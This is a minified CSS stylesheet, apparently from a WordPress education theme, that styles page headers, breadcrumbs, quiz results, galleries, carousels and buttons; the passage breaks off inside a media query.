.page-title:before{display:none}.top_site_main.style_heading_2 .overlay-top-header{opacity:0.8;background-color:var(--thim-body-secondary-color,#4caf50);background-image:-webkit-gradient(linear,left top,right top,from(var(--thim-body-secondary-color,#4caf50)),to(var(--thim-body-primary-color,#ffb606)));background-image:-webkit-linear-gradient(left,var(--thim-body-secondary-color,#4caf50),var(--thim-body-primary-color,#ffb606));background-image:-moz-linear-gradient(left,var(--thim-body-secondary-color,#4caf50),var(--thim-body-primary-color,#ffb606));background-image:-ms-linear-gradient(left,var(--thim-body-secondary-color,#4caf50),var(--thim-body-primary-color,#ffb606));background-image:-o-linear-gradient(left,var(--thim-body-secondary-color,#4caf50),var(--thim-body-primary-color,#ffb606));background-image:linear-gradient(left,var(--thim-body-secondary-color,#4caf50),var(--thim-body-primary-color,#ffb606));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="var(--thim-body-secondary-color, #4caf50)",endColorStr="var(--thim-body-primary-color, #ffb606)",gradientType="1")}.top_site_main.style_heading_3{background-color:transparent}.top_site_main.style_heading_3 .overlay-top-header{bottom:var(--thim-offset-image-bottom,-270px);background-color:transparent;background-position:top center;background-repeat:no-repeat}.top_site_main.style_heading_3 .overlay-top-header::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:var(--thim-overlay-top-header-opacity,1);background:-moz-linear-gradient(top,var(--thim-overlay-top-header-color,transparent) 0%,var(--thim-overlay-top-header-color-bottom,transparent) 100%);background:-webkit-linear-gradient(top,var(--thim-overlay-top-header-color,transparent) 0%,var(--thim-overlay-top-header-color-bottom,transparent) 100%);background:linear-gradient(to bottom,var(--thim-overlay-top-header-color,transparent) 0%,var(--thim-overlay-top-header-color-bottom,transparent) 100%)}.top_site_main.style_heading_3 .page-title-wrapper{text-align:center}.top_site_main.style_heading_3 .page-title-wrapper .page-title{padding-left:0}.top_site_main.style_heading_3 .page-title-wrapper .page-title:before{display:none}.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper .container{width:100%;padding-left:0;padding-right:0}.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper .woocommerce-breadcrumb,.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper #breadcrumbs{padding-top:10px}.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper .woocommerce-breadcrumb a::after,.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper #breadcrumbs a::after{content:"\f105";font-family:"thim-ekits";font-weight:normal;width:unset;height:unset;background:unset;font-size:12px}.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper #breadcrumbs{border:none;padding-bottom:0}.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper #breadcrumbs li,.top_site_main.style_heading_3 .page-title-wrapper .breadcrumbs-wrapper #breadcrumbs li a{color:inherit !important}.top_site_main>.breadcrumbs-wrapper{position:relative;z-index:1}.style_heading_2_out{position:relative}.style_heading_2_out .breadcrumbs-wrapper{position:absolute;bottom:0;width:100%;text-align:center;z-index:1}.style_heading_2_out .breadcrumbs-wrapper .bbp-breadcrumb{border-top:1px solid var(--thim-breacrumb-border-color,rgba(255,255,255,0.1));background-color:transparent;border-bottom:none}.style_heading_2_out .breadcrumbs-wrapper .bbp-breadcrumb .bbp-breadcrumb-sep{display:none}.style_heading_2_out .breadcrumbs-wrapper .bbp-breadcrumb a:after{content:"/";background:none}.style_heading_2_out .breadcrumbs-wrapper #breadcrumbs{border-bottom:none;border-top:1px solid var(--thim-breacrumb-border-color,rgba(255,255,255,0.1))}.style_heading_2_out .breadcrumbs-wrapper #breadcrumbs li a:after{content:"/";background:none}.breadcrumbs-wrapper{font-size:var(--thim-breacrumb-font-size,1em);color:var(--thim-breacrumb-color,#666);background-color:var(--thim-breacrumb-bg-color,transparent)}.breadcrumbs-wrapper #breadcrumbs{padding:13px 0;margin:0;border-bottom:1px solid var(--thim-breacrumb-border-color,#eee)}.breadcrumbs-wrapper #breadcrumbs li{line-height:25px;display:inline-block;color:inherit;list-style:none}.breadcrumbs-wrapper #breadcrumbs li span{margin:0;color:inherit}.breadcrumbs-wrapper #breadcrumbs li:last-child span{margin-right:0}.breadcrumbs-wrapper #breadcrumbs a{line-height:25px;display:inline-block;color:inherit;margin-right:12px}.breadcrumbs-wrapper #breadcrumbs a:hover{color:var(--thim-body-primary-color,#ffb606)}.breadcrumbs-wrapper #breadcrumbs a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-size:0.8em;font-weight:900;color:inherit;display:inline-block;margin:0 0 0 12px;line-height:25px}.btn-primary{font-style:normal;background-color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.btn-primary a{color:#fff !important}.btn-primary:hover{background-color:#323945;border-color:#323945}a.color_primary{color:var(--thim-body-primary-color,#ffb606) !important}.btn-border{color:#fff;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0 10px;font-style:normal}.btn-border:hover{color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.slider-desc .btn{font-size:16px;padding:8px 20px;font-weight:bold;margin-top:20px}input[type=radio],input[type=checkbox]{border:1px solid #b4b9be;background:#fff;color:#555;clear:none;cursor:pointer;height:16px;margin:-4px 4px 0 0;outline:0;padding:0 !important;text-align:center;vertical-align:middle;width:16px;min-width:16px;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-transition:0.05s border-color ease-in-out;transition:0.05s border-color ease-in-out}input[type=radio]:focus,input[type=checkbox]:focus{outline:0}input[type=radio]:checked:before,input[type=checkbox]:checked:before{float:left;display:inline-block;vertical-align:middle;width:14px;font-family:"Font Awesome 5 Free";font-size:12px;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin:0;font-weight:900}input[type=radio]{border-radius:50%;line-height:10px;font-size:14px}input[type=radio]:checked:before{content:"•";text-indent:-9999px;-webkit-border-radius:50px;border-radius:50px;font-size:24px;width:6px;height:6px;margin:4px;line-height:16px;background:var(--thim-body-primary-color,#ffb606)}input[type=radio]:nth-child(3):checked~.switch-btn:nth-child(4):before,input[type=radio]:nth-child(1):checked~.switch-btn:nth-child(2):before{color:var(--thim-body-primary-color,#ffb606)}input[type=checkbox]:checked:before{content:"\f00c";margin:0}.custom-search{background-repeat:no-repeat !important}.full-width{background-repeat:no-repeat !important;background-position:140% 100%}.full-width>.panel-grid-cell{width:100%;margin:0 auto;padding-top:30px}.full-width>.panel-grid-cell .icon-box-title{font-style:inherit;margin-top:0}.background-left{background-repeat:no-repeat !important;background-position:center left}.bg-top-norepeat{background-position:top left;background-repeat:no-repeat !important}#course-landing.one-courses-page .course-curriculum{margin:0;padding-top:80px;padding-bottom:80px}#course-landing.one-courses-page .course-curriculum .course-curriculum-title,#course-landing.one-courses-page .course-curriculum ul.curriculum-sections .section{padding-left:0}.content-landing .box .box-home span{text-align:center;visibility:hidden;position:absolute;top:50%;left:50%;width:80px;height:80px;background-color:#fff;margin-top:-40px;margin-left:-40px;border:1px solid #fff;border-radius:100%;line-height:80px;font-size:13px;font-weight:bold;color:#222;text-transform:uppercase;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.content-landing .box .box-home:hover span{visibility:visible;-moz-animation-name:bounce;animation-name:bounce}.navigation .tm-table{table-layout:fixed;max-width:none;width:auto;min-width:100%;display:table}.quiz-result{margin-top:20px;float:left;margin-right:-300px;width:100%}.quiz-result .quiz-result-mark{float:left;width:150px;height:150px;background-color:#f5f5f5;border-radius:50%;text-align:center;box-sizing:border-box;padding-top:30px;line-height:1}.quiz-result .quiz-result-mark .quiz-mark{font-size:60px;display:block}.quiz-result .quiz-result-mark .quiz-mark small{font-size:20px}.quiz-result .quiz-result-summary{float:left;margin-left:30px}.quiz-result .quiz-result-summary .quiz-result-field{margin:0;font-size:14px}.quiz-result .quiz-result-summary .quiz-result-field>label{width:100px;display:inline-block}.quiz-result .quiz-result-summary .quiz-result-field.correct{color:#0066cc}.quiz-result .quiz-result-summary .quiz-result-field.wrong{color:#bc0b0b}.quiz-result .quiz-result-summary .quiz-result-field.empty{color:#869791}.article__parallax{background-attachment:fixed;background-position:50% 0;background-size:cover;background-repeat:no-repeat !important}.thim-bg-overlay{position:relative;z-index:1}.thim-bg-overlay:before,.thim-bg-overlay .simpleParallax:before{position:absolute;background:rgba(0,0,0,0.6);left:0;content:"";right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay .simpleParallax:before{z-index:1}.thim-bg-overlay>.panel-grid-cell{position:relative}.thim-bg-overlay-70{position:relative}.thim-bg-overlay-70:before{position:absolute;background:rgba(0,0,0,0.7);left:0;display:block;content:"";right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay-70>.panel-grid-cell{position:relative}.thim-get-100s{padding-top:181px}.thim-get-100s .get-100s{color:#fff;font-size:24px;font-weight:700;line-height:30px;text-transform:uppercase;margin:0}.thim-get-100s h2{color:#fff;font-size:72px;line-height:75px;font-weight:700;text-transform:uppercase;margin:2px 0 10px}.thim-best-industry{margin:-263px -2px 120px;position:relative}.thim-register-form-top{margin-top:-605px}.has-shortcode .thim-login-container>.mo-openid-app-icons{position:relative;padding-bottom:60px}.has-shortcode .thim-login-container>.mo-openid-app-icons:after{content:"";position:absolute;max-width:520px;border-bottom:1px solid var(--thim-border-color,#eee);bottom:0;left:0;right:0;margin:auto;top:0}.has-shortcode .thim-login-container>.mo-openid-app-icons>p{font-weight:700;font-size:24px;margin-bottom:30px !important;text-align:center}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block{line-height:18px;display:inline-block;border:0;border-radius:0;margin:0;margin-left:20px;margin-right:20px;font-size:15px;color:#fff}.has-shortcode .thim-login-container>.mo-openid-app-icons .btn-block .fa{left:0;width:40px;border-right:1px solid #fff;font-size:16px;line-height:30px}.thim-slider-one-course-heading{margin:0 !important}.thim-slider-one-course-desc{text-align:center}.thim-join-the-elite-group{position:relative}.thim-join-the-elite-group:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:var(--thim-body-primary-color,#ffb606);filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6}.thim-join-the-elite-group>div{position:relative;z-index:2}.thim-join-the-elite-group .sc_heading{margin-bottom:3px;padding:137px 0 0}.thim-join-the-elite-group .sc_heading .sub-heading{font-size:18px}.thim-join-the-elite-group .thim-widget-button{text-align:center;padding-bottom:110px;margin-top:-5px}.thim-join-the-elite-group .thim-widget-button .widget-button.normal{color:var(--thim-button-text-color);background:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover{border-color:var(--thim-button-hover-color);color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.thim-join-the-elite-group.thim-dark:before{background:#000;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5;display:block;z-index:1}.thim-what-it-about-desc{max-width:820px;margin:auto;margin-bottom:67px;text-align:center}.thim-what-it-about-desc .description{font-size:18px;line-height:30px;padding:17px 0 10px}.thim-what-it-about-desc .button{margin-bottom:30px}.thim-what-it-about-desc .button .thim-button{line-height:30px;padding:10px 25px;border:0;box-shadow:none;color:var(--thim-button-text-color);background:var(--thim-body-primary-color,#ffb606);text-transform:uppercase;display:inline-block;font-weight:700;font-size:13px}.thim-what-it-about-desc .button .thim-button:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.thim-what-it-about-desc .thim-login-link{font-size:13px;font-weight:700;line-height:18px;color:var(--thim-font-title-color)}.thim-what-it-about-desc .thim-login-link a{display:inline-block;text-decoration:none;border-bottom:1px solid var(--thim-body-primary-color,#ffb606)}.thim-hello-there{color:var(--thim-font-title-color)}.thim-hello-there .sc_heading{padding-top:17px}.thim-hello-there .readmore{text-transform:uppercase;font-size:13px;font-weight:700;margin-top:15px}.thim-hello-there .readmore a{color:#fff}.thim-hello-there .readmore a:hover{color:#fff;text-decoration:underline}#cptch_input{padding-left:5px !important;padding-right:5px !important}.site-main .lpr_quiz{display:none}.thim-buy-now{max-width:1170px;margin:auto;padding:42px 35px}.thim-buy-now .thim-widget-button{padding:13px 0;text-align:right}.thim-buy-now .thim-widget-button .widget-button{border-color:#fff;background:#fff;color:#333}.thim-buy-now .thim-widget-button .widget-button.normal{line-height:30px;height:40px;padding:5px 30px}.thim-buy-now .thim-widget-button .widget-button:hover{color:#333;border-color:var(--thim-button-hover-color);background-color:var(--thim-button-hover-color)}.thim-buy-now-desc{position:relative;padding-left:20px}.thim-buy-now-desc:before{width:4px;top:0;left:0;bottom:0;position:absolute;content:"";background:var(--thim-body-primary-color,#ffb606)}.thim-buy-now-desc .heading{text-transform:uppercase;font-size:24px;line-height:30px;font-weight:700;color:#fff;margin:0;padding:3px 0 6px}.thim-buy-now-desc .description{font-size:15px;font-weight:400;color:#fff;line-height:25px;padding-bottom:2px}.owl-carousel .owl-item{cursor:-webkit-grabbing}.thim-col-5{width:20%;float:left;padding-left:15px;padding-right:15px;padding-bottom:30px}.thim-widget-carousel-post .thim-gallery-show{display:none}.thim-widget-gallery-posts .wrapper-gallery-filter>.thim-col-5,.thim-widget-gallery-posts .wrapper-gallery-filter>[class*=col-sm-]{padding-bottom:30px}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery{float:left;width:16.66667%;margin:5px 0}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup{overflow:hidden;color:#fff}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup img{width:auto}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup:before,.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup:after{display:none}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup .info_post{position:absolute;left:0;top:0;bottom:0;right:0;content:"";background:rgba(53,56,102,0.75);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;-khtml-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:9;text-align:center;font-size:18px;font-weight:400;display:table;width:100%;height:100%}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup .info_post .inner-info{display:table-cell;vertical-align:middle}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup .info_post i{-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.4s ease-in-out;-khtml-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;font-size:30px;display:block;margin-bottom:8px}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup .info_post:before{display:table-cell;content:"";vertical-align:middle}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup:hover .info_post{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup:hover .info_post i{-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup.loading .info_post i{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.thim-widget-gallery-posts .wrapper-gallery-filter.isotope-layout .item_gallery .thim-gallery-popup.loading .info_post i:before{content:"\f110";font-family:"Font Awesome 5 Free";font-weight:900}.thim-widget-gallery-posts .thim-gallery-show{display:none}.thim-widget-gallery-posts .thim-gallery-popup{display:block;position:relative}.thim-widget-gallery-posts .thim-gallery-popup>img{width:100%;border-radius:var(--thim-border-radius-item,0)}.thim-widget-gallery-posts .thim-gallery-popup:before{position:absolute;left:0;top:0;bottom:0;right:0;content:"";background:rgba(0,0,0,0.3);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.4s ease-in-out;-khtml-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:9}.thim-widget-gallery-posts .thim-gallery-popup:hover:before{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thim-widget-gallery-posts .thim-gallery-popup:after{content:"\f3ee";font-family:"Font Awesome 5 Brands";font-weight:400;position:absolute;width:31px;height:30px;line-height:30px;margin:auto;left:0;right:0;bottom:0;top:0;color:#fff;font-size:28px;z-index:10;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 0.4s ease-in-out;-khtml-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.thim-widget-gallery-posts .thim-gallery-popup:hover:after{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.thim-widget-gallery-posts .thim-gallery-popup.loading:after{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);content:"\f110";font-size:24px;width:24px;height:24px;line-height:24px;-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;font-weight:900;font-family:"Font Awesome 5 Free"}.thim-widget-gallery-posts .wrapper-filter-controls,.wapper_portfolio .portfolio-tabs-wapper.filters{text-align:center}.thim-widget-gallery-posts .wrapper-filter-controls ul,.wapper_portfolio .portfolio-tabs-wapper.filters ul{margin:0 auto 50px auto;display:inline-block;border-bottom:1px solid var(--thim-border-color,#eee);width:100%}.thim-widget-gallery-posts .wrapper-filter-controls li,.wapper_portfolio .portfolio-tabs-wapper.filters li{list-style:none;display:inline-block}.thim-widget-gallery-posts .wrapper-filter-controls a,.wapper_portfolio .portfolio-tabs-wapper.filters a{display:inline-block;border-bottom:1px solid transparent;margin:0 20px -1px 20px;position:relative;padding:0 20px 10px;font-size:var(--thim-font-h4-font-size);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}.thim-widget-gallery-posts .wrapper-filter-controls a:after,.wapper_portfolio .portfolio-tabs-wapper.filters a:after{content:"";width:1px;position:absolute;right:-20px;top:5px;bottom:14px;background:var(--thim-border-color,#eee)}.thim-widget-gallery-posts .wrapper-filter-controls a.active,.thim-widget-gallery-posts .wrapper-filter-controls a:hover,.wapper_portfolio .portfolio-tabs-wapper.filters a.active,.wapper_portfolio .portfolio-tabs-wapper.filters a:hover{border-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-body-primary-color,#ffb606)}.thim-widget-gallery-posts .wrapper-filter-controls li:last-child a:after,.wapper_portfolio .portfolio-tabs-wapper.filters li:last-child a:after{display:none}body .box-title{text-align:inherit}body.thim-body-load-overlay{overflow-x:hidden}.thim-carousel-wrapper{display:flex}.owl-controls .owl-pagination{display:block;text-align:center}.thim-carousel-wrapper.gallery-img .owl-controls .owl-pagination{margin-top:25px}.owl-controls .owl-pagination .owl-page{width:10px;height:10px;border-radius:50%;border:2px solid var(--thim-border-color,#eee);background-color:var(--thim-border-color,#eee);display:inline-block;margin:0 5px}.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.thim-gallery-message{padding:40px 20px;background:#fff}.thim-gallery-message .link:hover{text-decoration:underline}.thim-button-down{display:inline-block;height:30px;line-height:30px;position:absolute;width:30px;left:50%;margin-left:-15px;z-index:990;bottom:30px;color:#999;text-align:center}.thim-button-down:hover,.thim-button-down:focus,.thim-button-down:active{color:#999}.course-summary iframe,#learn-press-course-lesson iframe{max-width:100%}.landing-image .image-link{display:block;width:100%;height:230px;overflow:hidden;position:relative;box-shadow:2px 3px 6px rgba(0,0,0,0.26);-moz-box-shadow:2px 3px 6px rgba(0,0,0,0.26);-webkit-box-shadow:2px 3px 6px rgba(0,0,0,0.26)}.landing-image .image-link .image{width:100%;height:100%;-webkit-transition:all 2s ease-in-out;-khtml-transition:all 2s ease-in-out;-moz-transition:all 2s ease-in-out;-ms-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out;background-position:top center;background-repeat:no-repeat}.landing-image .image-link:hover .image{background-position:bottom center}.landing-image .title{text-align:center;text-transform:uppercase;font-size:15px;line-height:30px;margin:20px 0 20px}.landing-image .title a{color:var(--thim-font-title-color)}.landing-image .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-select-demo{max-width:540px;margin:auto}.thim-select-demo .sc_heading .sub-heading{line-height:24px;margin-top:3px}.thim-top-landing .sc_heading{margin-bottom:0;padding-bottom:0}.thim-top-landing .sc_heading .sub-heading{max-width:650px;margin:auto;font-size:18px;margin-top:23px;line-height:24px}.navigation .menu-right ul li>.thim-widget-button{padding:0}.thim-support-service .panel-grid-cell .so-panel:first-child{margin-bottom:0 !important}.thim-support-service .sc_heading{margin-bottom:0;padding-bottom:0}.thim-color-white{color:#fff}.thim-bg-overlay-green{position:relative}.thim-bg-overlay-green:before{position:absolute;content:"";background:#a0bd2c;left:0;right:0;bottom:0;top:0;z-index:-2}.thim-bg-pattern{position:relative}.thim-bg-pattern:after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;background:url(images/bg_pattem.jpg) repeat top left;z-index:-1;display:block;filter:alpha(opacity=5);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=5)";-webkit-opacity:0.05;-khtml-opacity:0.05;-moz-opacity:0.05;-ms-opacity:0.05;-o-opacity:0.05;opacity:0.05}.thim-bg-pattern.thim-bg-overlay-green:before{z-index:-2}.thim-bg-pattern.thim-bg-overlay-color:before{z-index:-2}.thim-bg-green{background:#9bba1f}.thim-bg-red{background:#d43a3b}.thim-bg-yellow{background:#ffbc1b}.thim-bg-border-top{position:relative;z-index:1}.thim-bg-border-top:before{position:absolute;content:"";left:0;top:0;width:0;height:0;border-style:solid;border-width:248px 248px 0 0;border-color:#007bff transparent transparent transparent}.thim-bg-border-top.thim-bg-green:before{border-color:#96b41c transparent transparent transparent}.thim-bg-border-top.thim-bg-red:before{border-color:#cd3536 transparent transparent transparent}.thim-bg-border-top.thim-bg-yellow:before{border-color:#fab716 transparent transparent transparent}.thim-zindex-1{position:relative;z-index:1}.thim-row-bg-border-top{margin-top:-130px;position:relative}.thim-border-left-lastchild .elementor-row>.elementor-column:last-child>.panel-grid-cell:last-child{position:relative;padding-left:30px}.thim-border-left-lastchild .elementor-row>.elementor-column:last-child>.panel-grid-cell:last-child:before{position:absolute;content:"";left:-15px;top:52px;bottom:0;width:1px;height:auto;background:var(--thim-border-color,#eee)}.thim-border-left-lastchild>.vc_column_container:last-child{position:relative;padding-left:30px}.thim-border-left-lastchild>.vc_column_container:last-child::before{position:absolute;content:"";left:0;top:52px;bottom:0;width:1px;height:auto;background:var(--thim-border-color,#eee)}.thim-no-margin-top{margin-top:0}.thim-no-margin-bottom{margin-bottom:0}.thim-margin-top-10{margin-top:10px}.thim-margin-bottom-10{margin-bottom:10px}.thim-margin-top-20{margin-top:20px}.thim-margin-bottom-20{margin-bottom:20px}.thim-margin-top-30{margin-top:30px}.thim-margin-bottom-30{margin-bottom:30px}.thim-margin-top-40{margin-top:40px}.thim-margin-bottom-40{margin-bottom:40px}.thim-margin-top-50{margin-top:50px}.thim-margin-bottom-50{margin-bottom:50px}.thim-margin-top-60{margin-top:60px}.thim-margin-bottom-60{margin-bottom:60px}.thim-margin-top-70{margin-top:70px}.thim-margin-bottom-70{margin-bottom:70px}.thim-margin-top-80{margin-top:80px}.thim-margin-bottom-80{margin-bottom:80px}.thim-margin-top-90{margin-top:90px}.thim-margin-bottom-90{margin-bottom:90px}.thim-margin-top-100{margin-top:100px}.thim-margin-bottom-100{margin-bottom:100px}.thim-text-title{font-size:18px;font-weight:700;line-height:36px;padding-left:32px;position:relative;margin:0;text-transform:uppercase;margin-bottom:12px}.thim-text-title:before{content:"";position:absolute;left:0;top:0;bottom:0;width:3px;background-color:var(--thim-body-primary-color,#ffb606)}#main-home-content>p{margin:0}.owl-controls .owl-prev,.owl-controls .owl-next{background:transparent}iframe[name=google_conversion_frame]{height:0 !important;overflow:hidden;position:absolute;z-index:-1}body img::-moz-selection{background:transparent}body img::selection{background:transparent}.cp-modal-popup-container .cp-blank .cp-row>.col-lg-12{padding-left:0;padding-right:0}input.cptch_input{padding-left:10px !important;padding-right:10px !important}.owl-controls .owl-prev,.owl-controls .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid var(--thim-font-body-color);width:30px;text-align:center;line-height:28px}.owl-controls .owl-prev i,.owl-controls .owl-next i{text-align:center;vertical-align:middle;line-height:28px;color:var(--thim-font-body-color);font-size:8px;display:block}.owl-controls .owl-prev{margin-left:0}.post-password-form{margin-top:150px;min-height:100px;text-align:center;padding:50px 0}.post-password-form input[name=post_password]{line-height:28px}.mo-openid-app-icons a.btn-block{cursor:pointer}.thim-border-top{border-top:1px solid var(--thim-border-color,#eee)}.thim-border-bottom{border-bottom:1px solid var(--thim-border-color,#eee)}::-moz-selection{color:#fff !important}::selection{color:#fff !important}.loop-pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.pagination li .page-numbers.current,.pagination li .page-numbers:hover{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}.thim-bg-overlay-color{position:relative}.thim-bg-overlay-color:before{position:absolute;background:var(--thim-body-primary-color,#ffb606);left:0;right:0;bottom:0;content:"";top:0;z-index:0;filter:alpha(opacity=92);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=92)";-webkit-opacity:0.92;-khtml-opacity:0.92;-moz-opacity:0.92;-ms-opacity:0.92;-o-opacity:0.92;opacity:0.92}.thim-bg-overlay-color>.panel-grid-cell{position:relative}.thim-bg-overlay-color-half{position:relative}.thim-bg-overlay-color-half:before{content:"";position:absolute;background:var(--thim-body-primary-color,#ffb606);left:0;right:0;bottom:0;display:block;top:0;z-index:0;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.thim-bg-overlay-color-half.vc_row:before{display:block}.thim-bg-overlay-color-half>div{position:relative}.footer-bottom .thim-widget-icon-box{position:relative}.footer-bottom .thim-widget-icon-box:before{content:"";position:absolute;background:var(--thim-body-primary-color,#ffb606);left:0;right:0;bottom:0;top:0;z-index:2;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.footer-bottom .thim-widget-icon-box>.wrapper-box-icon{position:relative}.thim-bg-black{background-color:#000}.width-navigation-left .navbar-nav{text-align:left}.learn-press #finish-course{margin-bottom:30px;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.learn-press #finish-course:hover{background-color:var(--thim-button-hover-color)}.learn-press .course-meta>div .value{line-height:16px}.course-content .course-content-lesson-nav a:hover{text-decoration:underline}.thim-testimonial-carousel .content .title .line{border-bottom:1px solid #333}@media (min-width:769px){.site-header.header_v2 .navbar-nav 